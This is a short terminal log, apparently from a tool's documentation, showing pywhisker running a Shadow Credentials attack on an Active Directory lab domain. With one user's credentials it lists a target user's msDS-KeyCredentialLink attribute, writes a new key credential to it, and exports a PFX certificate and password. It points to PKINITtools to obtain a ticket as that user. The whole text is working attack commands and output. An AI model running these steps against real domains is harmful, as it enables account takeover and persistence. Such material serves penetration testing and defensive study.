 [Jul 29, 2021 - 14:56:03 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "domain.local" -u "user1" -p "complexpassword" --target "user2" --action "list"
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Attribute msDS-KeyCredentialLink is empty
[Jul 29, 2021 - 14:56:06 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "domain.local" -u "user1" -p "complexpassword" --target "user2" --action "add" -o test1
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: da28391a-f322-40fa-7ac5-40f32ea05f1f
[*] Updating the msDS-KeyCredentialLink attribute of user2
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: test1.pfx
[*] Must be used with password: xl6RyLBLqdhBlCTHJF3R
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[Jul 29, 2021 - 14:56:13 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "domain.local" -u "user1" -p "complexpassword" --target "user2" --action "list"
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Listing devices for user2
[*] DeviceID: da28391a-f322-40fa-7ac5-40f32ea05f1f | Creation Time (UTC): 2021-07-29 14:56:16.825779